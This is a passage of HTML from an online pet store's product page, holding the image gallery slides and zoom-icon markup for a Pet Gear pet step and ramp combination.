    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1946 1946w" width="1946" height="1920" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222147780">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222180548"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222180548"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.818; --preview-ratio: 0.818;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1946 1946w" width="1946" height="2379" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=1946 1946w" width="1946" height="2379" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222180548">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222213316"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222213316"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.854; --preview-ratio: 0.854;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan " srcset="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=246 246w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=493 493w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=600 600w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=713 713w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=823 823w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=990 990w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1946 1946w" width="1946" height="2279" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan " srcset="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=246 246w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=493 493w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=600 600w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=713 713w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=823 823w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=990 990w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=1946 1946w" width="1946" height="2279" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222213316">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222344388"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222344388"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8673333333333333; --preview-ratio: 0.8673333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1946 1946w" width="1946" height="2244" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=1946 1946w" width="1946" height="2244" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222344388">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222377156"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222377156"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.818; --preview-ratio: 0.818;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=246 246w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=493 493w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=600 600w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=713 713w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=823 823w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=990 990w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1946 1946w" width="1946" height="2379" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=246 246w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=493 493w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=600 600w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=713 713w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=823 823w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=990 990w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=1946 1946w" width="1946" height="2379" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222377156">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

